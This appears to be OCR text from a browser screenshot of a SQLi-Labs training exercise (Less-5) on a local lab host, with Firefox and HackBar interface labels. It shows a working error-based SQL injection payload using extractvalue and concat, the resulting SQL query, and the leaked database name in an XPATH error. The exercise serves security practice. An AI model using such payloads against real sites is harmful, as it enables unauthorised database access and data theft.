 Index of /
Less-5 Double Query- Single Quo
192.168.2.48/sqli/Less-5/?id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-5/?id=1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"